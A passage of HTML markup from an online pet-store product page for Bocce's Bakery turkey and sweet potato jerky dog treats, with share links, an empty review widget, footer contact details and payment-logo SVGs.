<p style="text-align: center;"><span><em>Bocce’s Bakery started in a tiny West Village kitchen with a mixer, an oven, and a scruffy mutt named Bocce with the belief that dogs deserve better. Better food with fresher, simpler, all-natural ingredients.</em></span></p>
                      </div>
                    
                  
                
              </div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--share
            
          "
          
        >
          
              <div class="meta">
                




  
<div class="social_buttons">
  
  
  

  <p class="share-text">Share this product</p>
  
  <div class="share-btn twitter"><!--Twitter-->
    <a target="_blank" class="icon-twitter-share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=Bocce's%20Bakery%20Grazers%20-%20Tu...&url=https://www.kingdukes.com/products/bocces-bakery-grazers-turkey-sweet-potato-jerky-sticks-dog-treat&via=ShopKingDukes"></a>
  </div>

  <div class="share-btn facebook"><!--Facebook-->
    <a target="_blank" class="icon-facebook-share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kingdukes.com/products/bocces-bakery-grazers-turkey-sweet-potato-jerky-sticks-dog-treat"></a>
  </div>

   <div class="share-btn pinterest"><!--Pinterest-->
    
    <a target="_blank" data-pin-do="skipLink" class="icon-pinterest-share" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.kingdukes.com/products/bocces-bakery-grazers-turkey-sweet-potato-jerky-sticks-dog-treat&description=Bocce's%20Bakery%20Grazers%20-%20Tu...&media=https://www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_600x.png?v=1751316389"></a>
  
   </div>

   <div class="share-btn mail"><!--Email-->
     <a href="mailto:?subject=Thought you might like Bocce&#39;s%20Bakery%20Grazers%20-%20Tu...&amp;body=Hey, I was browsing King%20Duke%26%2339;s and found Bocce&#39;s%20Bakery%20Grazers%20-%20Tu.... I wanted to share it with you.%0D%0A%0D%0Ahttps://www.kingdukes.com/products/bocces-bakery-grazers-turkey-sweet-potato-jerky-sticks-dog-treat" class="icon-mail-share" title="Email this to a friend"></a>
   </div>
</div>




              </div>
            
        </div>
      
    </div>

    

    
  </div>
</div>




  
  
    <script>
      window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)}
        
        ShopifyXR('addModels', []);
    </script>
  

  <script defer src="https://cdn.shopify.com/shopifycloud/shopify-xr-js/assets/v1.0/shopify-xr.en.js"></script>
  <script defer src="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.en.js"></script>


    </section>
  </div>
</div>

</div><div id="shopify-section-template--21789293019172__171559905469d9dd8b" class="shopify-section"><div class="product-app--container">
  <div class="container">
    <div class="custom-heading-styling">
      
    </div>
    <div class="section">
      
        <div id="shopify-block-Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Bocce&#39;s Bakery Grazers - Turkey &amp; Sweet Potato Jerky'
    data-id='6733292601380'
    data-product-id='6733292601380'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-08-09T07:10:46Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--21789293019172__recommendations" class="shopify-section shopify-section--recommended-products"><script
  type="application/json"
  data-section-type="product-recommendations"
  data-section-id="template--21789293019172__recommendations"
>
</script>








  
  

  

  
  

  <section
    class="
      section product-also-like
      
    "
  >
    <div class="container">
      <div class="one-whole column">
        
          <div
            class="
              product-recommendations
              product-recommendations--product
            "
            data-product-recommendations
            data-section-id="template--21789293019172__recommendations"
            data-recommendations-url="/recommendations/products"
            data-product-id="6733292601380"
            data-limit="4"
            data-enabled="true"
          >
            
    <div class="recommended-products__title" data-recommended-product-count="0">
      <h2 class="title center">You may also like</h2>
      <div class="feature-divider"></div>
    </div>

    
      
      <div class="recommended-products--grid">
        <div class="container full-width">
          
<div
  class="
    product-list
    product-list--collection
    is-flex
    is-flex-wrap
    equal-columns--outside-trim
  "
  itemtype="http://schema.org/ItemList"
  
>
  

  

  

  
</div>

<svg
  class="loading-icon "
  width="44"
  height="44"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>

        </div>
      </div>
    
  
          </div>
        
      </div>
    </div>
  </section>


</div>
    </div>

    <div class="site-overlay" data-site-overlay></div>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21789287415844__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><script
  type="application/json"
  data-section-type="footer"
  data-section-id="sections--21789287415844__footer"
></script><footer class="footer">
  <section class="section">
    <div class="container footer-menu-wrap">
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="text-align--left">
              
                <div class="logo">King Duke&#39;s</div>
              
            </div>
          

          
<div class="footer-social-icons text-align--left">
              <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

            </div>
          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_content footer-text ">
              
                <h6>
                  WHERE TO FIND US<span class="right icon-down-arrow"></span>
                </h6>
              

              
                <div class="toggle_content">
                  <p><a href="tel:5039926045" title="tel:5039926045">503.992.6045</a></p><p>743 Cochran Street, Suite D</p><p>Simi Valley, CA 93065</p>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Quick Links<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/faq">FAQ's</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/policies/shipping-policy">Shipping Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/return-policy">Return Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/privacy-policy">Privacy Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/terms-of-service">Terms of Service</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/blogs/news">Blog</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="https://shopify.com/19388295/account">Subscription Account</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Company Info<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/about-us">About Us</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/contact-us">Contact</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Collection List<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/collections/dog-products">DOG</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/cat-products">CAT</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/pet-owners-shop">HUMAN</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
          <div class="footer-social-icons--mobile sixteen columns">
            <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

          </div>
        
      

      <div class="one-whole column footer_credits">
        <div class="footer-credits__top"><div class="footer__follow-on-shop">
              <script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div>
        </div>
        <div class="footer-credits__bottom">
          <p class="credits">
            &copy; 2026
            <a href="/" title="">King Duke&#39;s</a>.

            

            <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
          </p>
          
            <div class="payment_methods">
              
              <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
                <svg
                  id="Visa"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
                    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
                    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
                    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
                    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
                    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
                  </g>
                </svg>
                <svg
                  id="Mastercard"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
                  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
                  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
                </svg>
                <svg
                  id="American_Express"
                  data-name="American Express"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
                  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
                </svg>
                <svg
                  id="Discover"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <defs>
                    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
                      <stop offset="0" stop-color="#ffefe1"></stop>
                      <stop offset="0.1" stop-color="#fee9d8"></stop>
                      <stop offset="0.3" stop-color="#fddcbf"></stop>
                      <stop offset="0.5" stop-color="#fbc597"></stop>
                      <stop offset="0.7" stop-color="#f8a660"></stop>
                      <stop offset="1" stop-color="#f58220"></stop>
                    </radialGradient>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_203" data-name="Group 203" transform="translate(0)">
                    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
                    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
                  </g>
                  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
                  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
                    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
                      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
                      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
                      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
                      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
                      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
                      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
                      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
                      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
                      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
                    </g>
                  </g>
                </svg>
                <svg
                  id="Paypal"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
                    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
                    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
                    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
                    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
                    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
                    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
                    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
                  </g>
                </svg>
                <svg
                  id="Shop"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.9"
                  height="29.135"
                  viewBox="0 0 47.9 29.135"
                >
